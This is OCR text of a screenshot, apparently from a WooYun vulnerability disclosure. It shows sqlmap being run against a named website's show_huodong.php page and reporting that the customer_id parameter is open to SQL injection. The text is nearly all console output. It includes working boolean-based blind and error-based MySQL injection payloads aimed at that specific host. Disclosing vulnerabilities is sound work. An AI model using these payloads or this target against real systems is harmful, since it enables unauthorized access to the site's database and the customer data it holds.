 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/huodon
g/show_huodong.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:01:39
53
19:01:39] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[19:01:39] [INFO] resuming back-end DBMS 'mysql'
[19:01:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3122 OR (2535=2535)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5197 OR (SELECT 4647 FROM(SELECT COUNT(*),CONCAT(0x716
b717171,(SELECT (CASE WHEN (4647=4647) THEN 1 ELSE 0 END)),0x7176707a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
www.wooyun.org